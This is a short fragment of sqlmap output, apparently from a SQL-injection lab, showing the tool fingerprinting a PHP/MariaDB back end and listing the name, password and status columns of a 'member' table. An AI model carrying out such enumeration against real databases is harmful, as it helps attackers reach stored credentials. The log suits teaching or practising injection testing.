 ---
[13:55:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.39
back-end DBMS: MySQL 5 (MariaDB fork)
[13:55:17] [INFO] fetching columns for table 'member' in database 'stormgroup'
[13:55:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:55:17] [INFO] retrieved: 3
[13:55:18] [INFO] retrieved: name
[13:55:20] [INFO] retrieved: varchar(11)
[13:55:28] [INFO] retrieved: password
[13:55:32] [INFO] retrieved: varchar(255)
[13:55:40] [INFO] retrieved: status
[13:55:44] [INFO] retrieved: varchar(255)
Database: stormgroup
Table: member
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| name     | varchar(11)  |
| password | varchar(255) |
| status   | varchar(255) |
+----------+--------------+